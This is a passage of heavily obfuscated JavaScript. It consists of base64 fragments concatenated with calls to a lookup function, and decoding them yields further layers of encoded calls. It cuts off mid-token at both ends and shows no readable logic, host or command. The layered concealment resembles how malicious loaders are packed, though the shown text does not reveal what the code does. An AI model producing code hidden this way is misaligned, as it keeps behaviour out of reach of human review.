zRjLCdIVC'+'l2JykrSigweDEyNSwnTmxFcicpK0ooMHg'+'zNjEsJ0MkZVknKStKKDB4NzUxLCc1QSQ2'+'JykrSigweDI1NCwnRTNLNCcpK0ooMHg0N'+'zAsJzlNJVInKStKKDB4MjcxLCdFaVh0Jy'+'krSigweDc5YywnREIhNScpK0ooMHgxZmU'+'sJ29YTGYnKSxkW0ooMHg0OGUsJ0FiKnkn'+_0x6845643u(0x2c1)+'ShyKTt9LGRbSigweDFjMywnVDluTScpXT'+'1KKDB4NDdlLCdWYTU5JykrSigweDQ0OSw'+_0x6845643u(0x1fd)+'KDB4NjhhLCcjYWxvJykrSigweDRkOCwna'+_0x6845643u(0x224)+'B4MmRjLCdDJGVZJykrSigweDIxYiwnN1F'+'xdScpK0ooMHgxZDgsJyh4UDYnKStKKDB4'+_0x6845643u(0x1de)+'icpK0ooMHg2OGIsJ15KSiMnKStKKDB4MT'+'E5LCdoNShRJykrSigweDU1NiwnXkpKIyc'+_0x6845643u(0x229)+'LCdEQiE1JykrSigweDJmZSwnZ1MqTicpK'+_0x6845643u(0x1ba)+_0x6845643u(0x1e9)+'oMHg0MDksJ2VXbGMnKStKKDB4MTU2LCc3'+'UXF1JykrSigweDE3MSwnNUEkNicpK0ooM'+'Hg1NTcsJ0hUKXYnKStKKDB4NjA2LCd3SG'+'ZnJykrSigw')+('eDdlNSwncUZGRCcpK0ooMHgxZTMsJ1NvZ'+_0x6845643u(0x2c4)+'U4MCwnRlh4TCcpK0ooMHg0ZjQsJ1FqaGo'+'nKStKKDB4MWRkLCdmT3IlJykrSigweDRm'+_0x6845643u(0x1bc)+'StKKDB4Nzg2LCdeTG9FJykrSigweDE0MS'+_0x6845643u(0x29c)+_0x6845643u(0xf4)+'N08xTCcpK0ooMHg1MjksJ3lDIWgnKStKK'+'DB4MWM4LCdMTXpXJykrSigweDU2OCwnRX'+'h4OScpK0ooMHg2YmMsJ3VAVlcnKStKKDB'+'4MTQyLCdqd001JykrSigweDZhNSwnREIh'+'NScpK0ooMHgyYTcsJzVBJDYnKStKKDB4N'+_0x6845643u(0xd3)+'cpK0ooMHgxNmYsJ0V4eDknKStKKDB4MjI'+'xLCc3UXF1JykrSigweDQ0NiwnRlh4TCcp'+'K0ooMHg0NWEsJzlNJVInKStKKDB4MzRmL'+'CdFM0s0JykrSigweDFmMCwnN08xTCcpK0'+'ooMHgzMGYsJzlNJVInKStKKDB4Mjc0LCd'+'eTG9FJykrSigweDM4Nywnd0hmZycpK0oo'+'MHgzOWEsJ3VAVlcnKStKKDB4NGMyLCdMT'+'XpXJykrSigweDJlMiwnRTNLNCcpK0ooMH'+_0x6845643u(0x16f)+'NJykrSigweDdhNCwnRWlYdCcpK0ooMHgz'+'YjQsJ0MkZVknKStKKDB4MzFkLCdDJGVZJ'+'ykrSigweDEyMiwnaWZGQycpK0ooMHgyNG'+_0x6845643u(0x286)+'rSigweDI2YSwnb1hMZicpK0ooMHg2MzIs'+_0x6845643u(0x1b6)+'igweDI4NCwnKHhQNicpK0ooMHg1MTQsJ0'+'MkZVknKStK')+('KDB4MmMyLCdFeHg5JykrSigweDQzOCwnJ'+_0x6845643u(0x124)+_0x6845643u(0x28b)+'MZicpK0ooMHgzY2QsJ1lIS14nKStKKDB4'+'M2I5LCdUOW5NJykrSigweDIyNiwnb1hMZ'+'icpK0ooMHgxMTUsJ2ZBbnUnKStKKDB4Mz'+'RkLCdGYWRKJykrSigweDVkMywnVDluTSc'+'pK0ooMHg2YmEsJzlNJVInKStKKDB4MzAw'+_0x6845643u(0x115)+'0ooMHg0YjIsJ0ZYeEwnKStKKDB4MTg1LC'+_0x6845643u(0x19b)+'oMHgxZmIsJ2p3TTUnKStKKDB4MjBjLCdO'+'bEVyJykrSigweDM0MiwnRXh4OScpK0ooM'+_0x6845643u(0x273)+'5NJykrSigweDNlZCwnRmFkSicpK0ooMHg'+'yMDMsJ2dTKk4nKStKKDB4NmNjLCc3UXF1'+_0x6845643u(0x2ae)+_0x6845643u(0x105)+'krSigweDY5MSwnbyZTSicpK0ooMHg2ZmY'+'sJ2hrJVUnKStKKDB4M2EwLCd5QyFoJykr'+'SigweDMyZiwnbyZTSicpK0ooMHg1NWYsJ'+'3NzJTYnKStKKDB4NjU0LCdSMHAzJykrSi'+'gweDU0MSwnZkFudScpK0ooMHg0OTQsJ3F'+_0x6845643u(0x2b0)+_0x6845643u(0x1f2)+'UwnKStKKDB4M2M3LCdFM0s0JykrSigweD'+'cwMywnbkYmdycpK0ooMHgxOTIsJ2JhZ20'+_0x6845643u(0x11d)+'OCwnb1hMZicpK0ooMHg2NzgsJ0BhVWQnK'+_0x6845643u(0x1a2)+'wnZk9yJScp')+('K0ooMHgxMTMsJ25OKmcnKStKKDB4NzJhL'+_0x6845643u(0x7d)+'ooMHg1MjEsJ3NzJTYnKStKKDB4NWI1LCc'+'lNF4yJykrSigweDVhMiwncUZGRCcpK0oo'+'MHgxMTEsJ29YTGYnKStKKDB4NDhmLCcmd'+'01OJykrSigweDM0NywnQyRlWScpK0ooMH'+_0x6845643u(0x25c)+'2JykrSigweDdjNCwnYmZRMCcpK0ooMHg0'+'OGIsJ2hrJVUnKStKKDB4MmU2LCdGWHhMJ'+'ykrSigweDI3ZCwnKHhQNicpK0ooMHgzOD'+'QsJ0ZhZEonKStKKDB4NDgxLCd1QFZXJyk'+_0x6845643u(0x76)+'J2coXkAnKStKKDB4MWQzLCdxRkZEJykrS'+'igweDFlZiwnJTReMicpK0ooMHg1YjcsJ3'+'VAVlcnKStKKDB4MzM0LCdvWExmJykrSig'+'weDNlMCwnQWIqeScpK0ooMHgzMDQsJ2dT'+'Kk4nKStKKDB4MjBmLCdRamhqJykrSigwe'+'DMzOSwnRWlYdCcpK0ooMHgxZGMsJ2lmRk'+'MnKStKKDB4NjE0LCdFM0s0JykrSigweDU'+'zNywnN1FxdScpK0ooMHgyMWEsJ1Q5bk0n'+'KStKKDB4NTRmLCdoNShRJykrSigweDUwM'+_0x6845643u(0x258)+'tKKDB4NWI2LCdTb2cpJykrSigweDFhZiw'+'nJTReMicpK0ooMHgxNGEsJ28mU0onKStK'+_0x6845643u(0x203)+_0x6845643u(0x104)+_0x6845643u(0xed)+'YdCcpK0ooMHg3YTMsJ1FqaGonKStKKDB4'+'NTAzLCc3UXF1JykrSigweDVmZCwnU29nK'+'ScpK0ooMHgzMTUsJyU0XjInKStKKDB4M2'+'ZkLCdoayVV')+('JykrSigweDM1ZiwnI2FsbycpK0ooMHg1Y'+'jAsJ0VpWHQnKStKKDB4N2Q1LCc1QSQ2Jy'+'krSigweDdkMCwnaGslVScpK0ooMHg0ZDM'+'sJ0VpWHQnKStKKDB4MTgyLCdAYVVkJykr'+'SigweDE3NSwnbk4qZycpK0ooMHg3NzksJ'+'2dTKk4nKStKKDB4M2ZlLCdWYTU5JykrSi'+_0x6845643u(0x171)+'GJncnKStKKDB4NWFlLCdoNShRJykrSigw'+'eDZlOCwnQWIqeScpK0ooMHg1NzksJ2g1K'+'FEnKStKKDB4M2Y3LCdeSkojJykrSigweD'+'E2YiwnZVdsYycpK0ooMHgzMzMsJ3NzJTY'+'nKStKKDB4NGFhLCdSMHAzJykrSigweDEy'+'YSwnVDluTScpK0ooMHg0YzMsJ0FiKnknK'+'StKKDB4NGI1LCcjYWxvJykrSigweDRkMS'+'wnXkpKIycpK0ooMHg1NzUsJ15KSiMnKSt'+'KKDB4MzczLCdvJlNKJykrSigweDNkMSwn'+'OU0lUicpK0ooMHg0MDQsJ2p3TTUnKStKK'+'DB4NGJmLCdGYWRKJykrSigweDFhYSwnYm'+'ZRMCcpK0ooMHg0OWYsJ05sRXInKStKKDB'+_0x6845643u(0x210)+'XicpK0ooMHgxNzksJ0BhVWQnKStKKDB4N'+'jNhLCcoeFA2JykrSigweDMzMiwnREIhNS'+'cpKyhKKDB4NTBmLCdeSkojJykrSigweDQ'+'yYywnUjBwMycpK0ooMHg1OGEsJzlNJVIn'+'KStKKDB4Nzc0LCdeSkojJykrSigweDczN'+_0x6845643u(0x1db)+'tKKDB4NjExLCdeSkojJykrSigweDIwMSw'+'naGslVScpK0ooMHg0MjMsJ15KSiMnKStK'+'KDB4NzkzLCdlV2xjJykrSigweDUxOSwnN'+'1FxdScpK0ooMHgxYjksJ3NzJTYnKStKKD'+'B4NmJmLCcm')+(_0x6845643u(0x17b)+'Hg2YjAsJ1Q5bk0nKStKKDB4MjY0LCcoeF'+'A2JykrSigweDQyNCwnI2FsbycpK0ooMHg'+'xMjQsJ15Mb0UnKStKKDB4MTdlLCdTb2cp'+_0x6845643u(0x289)+'zYsJ0MkZVknKStKKDB4NDg1LCc3TzFMJy'+_0x6845643u(0xf0)+'sJ1FqaGonKStKKDB4NDE4LCcoeFA2Jykr'+'SigweDQwNywnN08xTCcpK0ooMHgyNGMsJ'+_0x6845643u(0x2c3)+'gweDYxMiwnSFQpdicpK0ooMHgzZjEsJ1Z'+'hNTknKStKKDB4M2M4LCdzcyU2JykrSigw'+'eDQ4OSwnI2FsbycpK0ooMHgyOGEsJ0UzS'+'zQnKStKKDB4NzFkLCdUOW5NJykrSigweD'+'RlOCwnN08xTCcpK0ooMHgzZGIsJ0RCITU'+'nKStKKDB4NzhiLCdWYTU5JykrSigweDNk'+'ZiwnKHhQNicpK0ooMHg2YzgsJ0FiKnknK'+'StKKDB4NDM3LCcyT3BhJykrSigweDI4Yi'+'wnQWIqeScpK0ooMHg1NTksJ05sRXInKSt'+'KKDB4NjE5LCc1QSQ2JykrSigweDE5MCwn'+'TmxFcicpK0ooMHgyNWQsJ2ZBbnUnKStKK'+_0x6845643u(0x1f8)+'hMZicpK0ooMHgzOTYsJzdRcXUnKStKKDB'+'4MzJjLCdAYVVkJykrSigweDEzMSwnUWpo'+_0x6845643u(0x242)+'WIyLCdqd001JykrSigweDUxMiwnZ1MqTi'+'cpK0ooMHg2ZTMsJ2p3TTUnKStKKDB4MjY'+'1LCdoayVVJykrSigweDUyZSwnUjBwMycp'+_0x6845643u(0x89)+'Cc5TSVSJykrSigweDQ2YiwnRlh4TCcpK0'+_0x6845643u(0x79))+('J2ZPciUnKStKKDB4NDE3LCdAYVVkJykrS'+'igweDM4ZCwnXkxvRScpK0ooMHg0YjksJ0'+'RCITUnKStKKDB4NmVkLCdvWExmJykrSig'+'weDUyMiwnN08xTCcpK0ooMHg3YzUsJzlN'+'JVInKStKKDB4MWIzLCdAYVVkJykrSigwe'+_0x6845643u(0x16e)+'QnKStKKDB4NTdkLCdiZlEwJykrSigweDR'+'kMiwndUBWVycpK0ooMHgyYWQsJ2hrJVUn'+'KStKKDB4NTBhLCc5TSVSJykrSigweDFiY'+'SwnMlFnRycpK0ooMHgxMzAsJ2ZBbnUnKS'+'tKKDB4MzJhLCdGWHhMJykrSigweDc2OCw'+'nRWlYdCcpK0ooMHg3OGUsJ3NzJTYnKStK'+'KDB4NThiLCdUOW5NJykrSigweDU4ZiwnK'+'HhQNicpK0ooMHgzNWUsJ0FiKnknKStKKD'+'B4NzFjLCcyUWdHJykrSigweDI0OCwneUM'+_0x6845643u(0x2ac)+_0x6845643u(0x249)+_0x6845643u(0x244)+'E2LCdeSkojJykrSigweDc4MCwnaWZGQyc'+'pK0ooMHg1YTEsJ3VAVlcnKStKKDB4NTY1'+'LCclNF4yJykrSigweDVmOCwnZkFudScpK'+'0ooMHg3NmEsJyNhbG8nKStKKDB4NmUwLC'+'dUOW5NJykrSigweDY4NywnVDluTScpK0o'+'oMHg1NDksJ2p3TTUnKStKKDB4NjEwLCd1'+'QFZXJykrSigweDcxMiwnOU0lUicpK0ooM'+'Hg0NzIsJ2JmUTAnKStKKDB4Mzk3LCd5Qy'+'FoJykrSigweDZlYSwnOU0lUicpK0ooMHg'+'xZDEsJ0BhVWQnKStKKDB4MjE4LCdObEVy'+'JykrSigweDM0YiwnYmFnbScpK0ooMHg1Y'+'zQsJ3FGRkQnKStKKDB4NTFkLCdoNShRJy'+'krSigweDNi')+('YSwnc3MlNicpK0ooMHg2NjIsJyNhbG8nK'+'StKKDB4MjZiLCdqd001JykrSigweDZhYS'+_0x6845643u(0x24a)+'KKDB4NzMwLCd3SGZnJykrSigweDFlOCwn'+'RWlYdCcpK0ooMHg3ZGQsJ2p3TTUnKStKK'+'DB4Nzc2LCdmT3IlJykrSigweDM1OCwnUj'+'BwMycpK0ooMHgyMDQsJ0VpWHQnKStKKDB'+'4MjhmLCdZSEteJykrSigweDNlYywnb1hM'+'ZicpK0ooMHg2NGMsJ2JhZ20nKStKKDB4N'+'DI2LCdeSkojJykrSigweDEyYywnbk4qZy'+'cpK0ooMHgxYzAsJ2g1KFEnKStKKDB4NTd'+'lLCdBYip5JykrSigweDIzYSwnQyRlWScp'+'K0ooMHg2NGEsJ0hUKXYnKStKKDB4M2Y5L'+'Cc5TSVSJykrSigweDQ1NiwnWUhLXicpK0'+_0x6845643u(0x19c)+'5TSVSJykrSigweDQwOCwnYmFnbScpK0oo'+'MHgxY2YsJ0hUKXYnKStKKDB4MzFjLCd1Q'+_0x6845643u(0x20e)+'g2N2QsJ1Q5bk0nKStKKDB4NWM2LCduTip'+'nJykrSigweDU2MCwnOU0lUicpK0ooMHg0'+'YjAsJ1IwcDMnKStKKDB4NGJiLCdAYVVkJ'+'ykrSigweDQ2ZCwnWUhLXicpK0ooMHg3ZD'+'EsJyh4UDYnKStKKDB4MTg3LCdmQW51Jyk'+'rSigweDE3NiwnMlFnRycpK0ooMHg2OTAs'+'JzlNJVInKStKKDB4NGQwLCdIVCl2JykrS'+_0x6845643u(0x1ff)+'dTKk4nKStKKDB4Mzg2LCdnUypOJykrSig'+'weDFhNywnVmE1OScpK0ooMHg3MGQsJ2g1'+'KFEnKStKKDB4MTU3LCdpZkZDJykrSigwe'+'DFhMSwnZk9yJScpK0ooMHgzYjYsJ0RCIT'+'UnKStKKDB4')+(_0x6845643u(0x299)+'icpK0ooMHg0MDEsJzdPMUwnKStKKDB4Nj'+'IwLCcyT3BhJykrSigweDM4ZSwnREIhNSc'+'pK0ooMHg2ZDMsJ3NzJTYnKStKKDB4NzJi'+'LCdnKF5AJykrSigweDMwYiwnRmFkSicpK'+'0ooMHg2ODYsJ1Q5bk0nKStKKDB4NmM0LC'+'dmT3IlJykrSigweDZhZSwnQWIqeScpK0o'+'oMHg3NTIsJ0V4eDknKStKKDB4M2MwLCdm'+_0x6845643u(0xca)+'HgxNWQsJ2ZBbnUnKStKKDB4MjEyLCdoay'+'VVJykrSigweDVmZiwnJTReMicpK0ooMHg'+'yZmQsJ0xNelcnKStKKDB4MWE0LCdAYVVk'+_0x6845643u(0x110)+_0x6845643u(0x17d)+'krSigweDU0MCwnRlh4TCcpK0ooMHg0NWU'+'sJ0VpWHQnKStKKDB4NWRkLCc3UXF1Jykr'+'SigweDZhMSwnMlFnRycpK0ooMHg1MWMsJ'+'2dTKk4nKStKKDB4MzIxLCdvWExmJykrSi'+_0x6845643u(0xc1)+'YTGYnKStKKDB4NGNiLCdDJGVZJykrSigw'+'eDUzMywncUZGRCcpK0ooMHg0M2IsJ0FiK'+'nknKStKKDB4MmVkLCdFeHg5JykrSigweD'+'RmZSwnZk9yJScpK0ooMHg1NjksJ1NvZyk'+'nKStKKDB4NWU2LCduRiZ3JykrSigweDE0'+'NSwnU29nKScpK0ooMHgxNzAsJ2JmUTAnK'+'StKKDB4MTg0LCc1QSQ2JykrSigweDQxYS'+_0x6845643u(0x288)+'KKDB4NmM5LCc3TzFMJykrSigweDUwYywn'+'dUBWVycpK0ooMHgzNTMsJ25GJncnKStKK'+_0x6845643u(0x20f)+'FxdScpKSso')+('SigweDM1OSwnSFQpdicpK0ooMHgyOWMsJ'+'0BhVWQnKStKKDB4MzEwLCd3SGZnJykrSi'+'gweDMxYSwnRWlYdCcpK0ooMHgyMzMsJ1N'+'vZyknKStKKDB4NmZkLCdoNShRJykrSigw'+'eDY0OCwnbyZTSicpK0ooMHgzOGYsJ2p3T'+'TUnKStKKDB4NjNiLCdlV2xjJykrSigweD'+'NkMiwnMlFnRycpK0ooMHg2NGUsJ0MkZVk'+'nKStKKDB4NzZlLCdEQiE1JykrSigweDcy'+_0x6845643u(0x1f5)+'StKKDB4NjQxLCdGYWRKJykrSigweDIwOS'+'wnNUEkNicpK0ooMHgxNjcsJ0UzSzQnKSt'+'KKDB4MjZmLCc3UXF1JykrSigweDU5ZSwn'+_0x6845643u(0xd9)+'DB4NTZjLCcjYWxvJykrSigweDcyZSwndU'+'BWVycpK0ooMHgxOWQsJ0hUKXYnKStKKDB'+'4NjBjLCdnKF5AJykrSigweDMwYSwnREIh'+'NScpK0ooMHg3ZDQsJzVBJDYnKStKKDB4N'+'zE1LCdWYTU5JykrSigweDEzYywncUZGRC'+_0x6845643u(0x253)+_0x6845643u(0xf9)+'K0ooMHgyYmMsJ05sRXInKStKKDB4MWI4L'+'CdGYWRKJykrSigweDczZiwnNUEkNicpK0'+'ooMHg2NTcsJ0ZhZEonKStKKDB4MTFhLCc'+'5TSVSJykrSigweDY5NiwnVDluTScpK0oo'+'MHgyZjYsJ1lIS14nKStKKDB4NmZhLCdFM'+'0s0JykrSigweDcwOSwnTE16VycpK0ooMH'+'gzNWIsJzJRZ0cnKStKKDB4MjAyLCdBYip'+_0x6845643u(0x284)+'YzQsJ29YTGYnKStKKDB4NmNhLCdZSEteJ'+_0x6845643u(0x1f3)+'MsJyU0XjIn')+('KStKKDB4MWRiLCd3SGZnJykrSigweDY0Y'+'iwnTE16VycpK0ooMHg1ODQsJ15Mb0UnKS'+'tKKDB4M2JkLCdiZlEwJykrSigweDRmYiw'+_0x6845643u(0x109)+_0x6845643u(0x276)+'0hmZycpK0ooMHgzNzIsJzlNJVInKStKKD'+_0x6845643u(0x230)+'GQycpK0ooMHgxNDQsJzVBJDYnKStKKDB4'+'NjMwLCdZSEteJykrSigweDQ1OSwnb1hMZ'+'icpK0ooMHg0NjAsJzdRcXUnKStKKDB4MT'+_0x6845643u(0x118)+'pK0ooMHg1NjIsJ25GJncnKStKKDB4NjNm'+'LCduTipnJykrSigweDM2NSwnU29nKScpK'+_0x6845643u(0x21a)+'dUOW5NJykrSigweDQ5YiwnRXh4OScpK0o'+_0x6845643u(0x136)+'TSVSJykrSigweDIzZCwnRWlYdCcpK0ooM'+'Hg2ZmIsJ0xNelcnKStKKDB4NWUwLCdFeH'+'g5JykrSigweDI3NiwncUZGRCcpK0ooMHg'+'0N2YsJ25GJncnKStKKDB4N2RmLCdTb2cp'+'JykrSigweDc3ZCwnSFQpdicpK0ooMHg2Z'+'DAsJ2p3TTUnKStKKDB4NjI5LCcmd01OJy'+_0x6845643u(0x246)+'sJ2g1KFEnKStKKDB4NjY5LCdTb2cpJykr'+'SigweDU3NywnMk9wYScpK0ooMHg0ZmMsJ'+'1ZhNTknKStKKDB4NmRiLCduRiZ3JykrSi'+'gweDViOSwnYmFnbScpK0ooMHg1YjEsJ3F'+'GRkQnKStKKDB4MzExLCdiYWdtJykrSigw'+'eDc2MiwnYmFnbScpK0ooMHg3Y2YsJyh4U'+_0x6845643u(0x19e)+_0x6845643u(0xa5))+('VycpK0ooMHgzMWYsJ1NvZyknKStKKDB4N'+'TkwLCdAYVVkJykrSigweDdiMCwnJTReMi'+_0x6845643u(0x123)+'xLCc1QSQ2JykrSigweDdhNywnZyheQCcp'+'K0ooMHgzZTUsJ15KSiMnKStKKDB4MjMyL'+'CdUOW5NJykrSigweDU4OSwnQWIqeScpK0'+_0x6845643u(0x168)+'vWExmJykrSigweDQyNSwnNUEkNicpK0oo'+'MHgzNjQsJyh4UDYnKStKKDB4M2RkLCdiZ'+'lEwJykrSigweDM2Nywnc3MlNicpK0ooMH'+'g3YTEsJ2dTKk4nKStKKDB4Mzg5LCdObEV'+_0x6845643u(0x21f)+'OGQsJ2JhZ20nKStKKDB4NGY3LCcmd01OJ'+'ykrSigweDFjNywnaWZGQycpK0ooMHg3Ym'+'MsJ1Q5bk0nKStKKDB4MTlmLCcoeFA2Jyk'+'rSigweDQzZSwnZVdsYycpK0ooMHgxZmQs'+_0x6845643u(0xd8)+'igweDM2Yiwnd0hmZycpK0ooMHgyZjksJ2'+_0x6845643u(0x1a8)+'weDE0OCwnaDUoUScpK0ooMHg2ODgsJ0Bh'+'VWQnKStKKDB4NWYyLCdnKF5AJykrSigwe'+'DY2MSwnTmxFcicpK0ooMHgyMmMsJ25OKm'+'cnKStKKDB4NzI0LCdAYVVkJykrSigweDc'+_0x6845643u(0xd6)+'KStKKDB4Nzg0LCc3TzFMJykrSigweDRhN'+'CwnSFQpdicpK0ooMHg0NDIsJ1IwcDMnKS'+'tKKDB4NzM5LCdGWHhMJykrSigweDIxOSw'+'nQyRlWScpK0ooMHg3MTQsJ3dIZmcnKStK'+'KDB4N2Q5LCdeTG9FJykrSigweDUwNCwnU'+'WpoaicpK0ooMHgzODIsJyNhbG8nKStKKD'+'B4NjcyLCdD')+('JGVZJykrSigweDI0OSwnZkFudScpK0ooM'+'Hg2MWMsJ3lDIWgnKStKKDB4MjAwLCc5TS'+'VSJykrSigweDQ1MywnXkpKIycpK0ooMHg'+'3YTAsJ2p3TTUnKStKKDB4NGExLCdFaVh0'+'JykrSigweDViMiwnVmE1OScpK0ooMHg1Z'+_0x6845643u(0x103)+'krSigweDc5Niwnb1hMZicpK0ooMHgxODM'+_0x6845643u(0x1e1)+'SigweDI3OCwnNUEkNicpK0ooMHg1Y2EsJ'+'3NzJTYnKStKKDB4NzE4LCdWYTU5JykrSi'+'gweDY5YywnOU0lUicpK0ooMHgxNDYsJ2Z'+'PciUnKStKKDB4MTdkLCdzcyU2JykrSigw'+_0x6845643u(0x1f1)+_0x6845643u(0x22b)+'M0ZSwnRmFkSicpK0ooMHgyMjcsJ0ZYeEw'+'nKStKKDB4NDVjLCdvJlNKJykrSigweDdj'+'ZSwnXkpKIycpK0ooMHg1YjMsJ1IwcDMnK'+'StKKDB4NWI4LCdIVCl2JykrSigweDQ5MS'+'wndUBWVycpK0ooMHg2N2MsJ25OKmcnKSt'+'KKDB4MjliLCdzcyU2JykrSigweDcwNywn'+'dUBWVycpK0ooMHgxNDAsJ2ZPciUnKStKK'+'DB4M2ZiLCdiYWdtJykrSigweDdjMCwnRl'+'h4TCcpK0ooMHg1NmIsJ05sRXInKStKKDB'+'4NDYyLCdRamhqJykrSigweDI0NSwnN1Fx'+'dScpK0ooMHg0MzAsJ0xNelcnKStKKDB4N'+'WNkLCdnKF5AJykrSigweDZjZCwneUMhaC'+'cpK0ooMHg1OTEsJ2coXkAnKStKKDB4NDY'+'0LCdFM0s0JykrSigweDU3NCwnKHhQNicp'+_0x6845643u(0x196)+'CcjYWxvJykrSigweDJiZCwnJndNTicpK0'+_0x6845643u(0x194))+(_0x6845643u(0x8f)+'igweDcxMywndUBWVycpK0ooMHg1Y2IsJ2'+'VXbGMnKStKKDB4NWEzLCdTb2cpJykrSig'+_0x6845643u(0x1a7)+_0x6845643u(0xb3)+'DQ1NCwnbk4qZycpK0ooMHgzZjIsJ2hrJV'+'UnKStKKDB4MzUwLCcoeFA2JykrSigweDE'+_0x6845643u(0x14f)+'KSkrKEooMHg0ZjksJzVBJDYnKStKKDB4M'+'TVlLCdxRkZEJykrSigweDY3YSwnN1FxdS'+_0x6845643u(0x220)+'5LCdWYTU5JykrSigweDFiYiwncUZGRCcp'+_0x6845643u(0x142)+_0x6845643u(0xc0)+'ooMHg0ZGYsJ1FqaGonKStKKDB4NDJlLCd'+'ZSEteJykrSigweDZiMywnVDluTScpK0oo'+_0x6845643u(0x140)+_0x6845643u(0x147)+'g3MWIsJyNhbG8nKStKKDB4NGJkLCcyT3B'+'hJykrSigweDUwOSwnN08xTCcpK0ooMHgz'+_0x6845643u(0x29a)+'ykrSigweDJlYywnTmxFcicpK0ooMHgyYT'+'EsJ0VpWHQnKStKKDB4MzBjLCdFM0s0Jyk'+'rSigweDYwZSwnd0hmZycpK0ooMHgyNzks'+'J0RCITUnKStKKDB4NGFlLCdGWHhMJykrS'+'igweDVmMCwnMlFnRycpK0ooMHgyNTgsJ0'+'FiKnknKStKKDB4NzRkLCdDJGVZJykrSig'+_0x6845643u(0x1e4)+'Z20nKStKKDB4MzY5LCdeSkojJykrSigwe'+'DVkZiwnQGFVZCcpK0ooMHgxYWQsJyNhbG'+_0x6845643u(0x218))+('N2MyLCduRiZ3JykrSigweDUxNywnTmxFc'+'icpK0ooMHg1OGMsJ2VXbGMnKStKKDB4Nj'+'IyLCdZSEteJykrSigweDFiZiwnandNNSc'+'pK0ooMHg3NjMsJ3dIZmcnKStKKDB4N2M2'+_0x6845643u(0x19f)+_0x6845643u(0x167)+'dxRkZEJykrSigweDViZCwnNUEkNicpK0o'+'oMHgzYTQsJ3NzJTYnKStKKDB4Mzc2LCdE'+'QiE1JykrSigweDcyNiwnYmZRMCcpK0ooM'+'HgyZWIsJzVBJDYnKStKKDB4MzAyLCdpZk'+'ZDJykrSigweDVkNiwnVmE1OScpK0ooMHg'+_0x6845643u(0x1b3)+'JykrSigweDIyYSwnRWlYdCcpK0ooMHgyZ'+'jQsJ2JmUTAnKStKKDB4M2VlLCdSMHAzJy'+'krSigweDQ3Yywnd0hmZycpK0ooMHg3ZTY'+'sJyh4UDYnKStKKDB4MTdhLCc3UXF1Jykr'+'SigweDQ2NSwnJTReMicpK0ooMHgyOGMsJ'+'0RCITUnKStKKDB4NDFiLCdBYip5JykrSi'+'gweDUyYywnMlFnRycpK0ooMHg1MTUsJ25'+'GJncnKStKKDB4NzlmLCdFeHg5JykrSigw'+'eDI1MCwnaWZGQycpK0ooMHg0NWYsJyNhb'+'G8nKStKKDB4NDY4LCdoayVVJykrSigweD'+'YwZCwnU29nKScpK0ooMHg0NmEsJyh4UDY'+'nKStKKDB4NGUzLCdnUypOJykrSigweDNi'+'NywnRTNLNCcpK0ooMHg2NTMsJzlNJVInK'+'StKKDB4NjJjLCclNF4yJykrSigweDI3NS'+'wnKHhQNicpK0ooMHg2YjYsJ0V4eDknKSt'+'KKDB4N2NkLCd1QFZXJykrSigweDJmMywn'+_0x6845643u(0x17a)+'DB4NWQ3LCcoeFA2JykrSigweDE0YywnZy'+_0x6845643u(0x1fc))+('MHg0NzgsJ2lmRkMnKStKKDB4NDdiLCdFM'+'0s0JykrSigweDNhOSwnZk9yJScpK0ooMH'+'g0NTIsJ1NvZyknKStKKDB4MWUxLCdzcyU'+'2JykrSigweDFmZiwnZyheQCcpK0ooMHg0'+_0x6845643u(0x2a7)+'ykrSigweDJlZSwnOU0lUicpK0ooMHg3ZG'+_0x6845643u(0x1d0)+_0x6845643u(0x13c)+'J0VpWHQnKStKKDB4MWQ0LCcjYWxvJykrS'+'igweDVjOSwnMlFnRycpK0ooMHg1MDIsJ0'+_0x6845643u(0x20b)+'weDQ3ZCwnI2FsbycpK0ooMHgyYjEsJ3Nz'+'JTYnKStKKDB4MzMxLCdUOW5NJykrSigwe'+'DFiMCwnZ1MqTicpK0ooMHg2ZWMsJ0ZYeE'+'wnKStKKDB4MmM1LCd1QFZXJykrSigweDU'+'xZSwnaDUoUScpK0ooMHg3ODgsJ0BhVWQn'+'KStKKDB4N2I3LCdeSkojJykrSigweDYwO'+'CwnI2FsbycpK0ooMHg0NmUsJ0RCITUnKS'+'tKKDB4NjJmLCc3TzFMJykrSigweDZjNyw'+_0x6845643u(0x154)+'KDB4M2RjLCdUOW5NJykrSigweDRlZCwnM'+'lFnRycpK0ooMHgxOGUsJ1FqaGonKStKKD'+'B4MjI0LCd5QyFoJykrSigweDMwZCwnQyR'+'lWScpK0ooMHg1NzMsJ3dIZmcnKStKKDB4'+'NTRjLCcjYWxvJykrSigweDIxNCwnandNN'+_0x6845643u(0x2b8)+'FkLCdiZlEwJykrSigweDI0YSwnZk9yJSc'+'pK0ooMHgzNTQsJ3FGRkQnKStKKDB4NDYz'+'LCc3UXF1JykrSigweDY2NCwnZ1MqTicpK'+'0ooMHgyYTIsJyU0XjInKStKKDB4MzVkLC'+'dSMHAzJykr')+('SigweDZhYywnaGslVScpK0ooMHg0YzksJ'+_0x6845643u(0x26c)+'gweDU4OCwnaWZGQycpK0ooMHgyNmUsJyZ'+'3TU4nKStKKDB4NDM0LCdUOW5NJykrSigw'+'eDc1ZSwnbkYmdycpK0ooMHgzYzYsJzdRc'+'XUnKStKKDB4MTFjLCdzcyU2JykrSigweD'+'Y5ZSwnJTReMicpK0ooMHgyNjksJ2lmRkM'+'nKStKKDB4Njk1LCdeSkojJykrSigweDdh'+'MiwnRWlYdCcpK0ooMHg0NTUsJ0FiKnknK'+'StKKDB4MWQ1LCdvWExmJykrSigweDIyMi'+'wnMlFnRycpK0ooMHg2MGEsJzlNJVInKSt'+'KKDB4MjVlLCdAYVVkJykrSigweDE2OCwn'+'RWlYdCcpK0ooMHg0NDQsJzJPcGEnKStKK'+_0x6845643u(0x257)+'ZGRCcpK0ooMHgzOWUsJ0UzSzQnKStKKDB'+'4M2Q2LCc3UXF1JykrSigweDFjOSwnRlh4'+'TCcpK0ooMHgzNzcsJyNhbG8nKStKKDB4N'+_0x6845643u(0x73)+'cpK0ooMHg2NzMsJ1IwcDMnKStKKDB4Nzc'+_0x6845643u(0x1d4)+_0x6845643u(0x125)+'CdFeHg5JykrSigweDQ4MiwnN1FxdScpK0'+'ooMHgxMTgsJ2VXbGMnKStKKDB4MTJiLCd'+'oNShRJykrSigweDZmYywnVDluTScpK0oo'+'MHg1MDYsJ0FiKnknKStKKDB4NjY1LCcjY'+_0x6845643u(0xe3)+'g0NGQsJ2dTKk4nKStKKDB4NTMwLCd1QFZ'+'XJykrSigweDU2ZiwnSFQpdicpK0ooMHg0'+_0x6845643u(0x100)+'ykrSigwe